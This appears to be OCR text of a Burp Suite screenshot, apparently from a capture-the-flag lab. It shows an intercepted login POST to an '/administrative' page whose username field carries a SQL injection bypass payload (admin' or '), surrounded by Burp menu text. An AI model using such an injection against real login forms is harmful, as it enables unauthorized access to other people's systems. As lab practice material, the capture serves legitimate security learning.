 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.129.139.253:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /administrative HTTP/1.1
2 Host: 10.129.139.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.129.139.253
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.139.253/administrative
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin%27+or+%27&password=0xmacybersec
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation
Search... 0 matches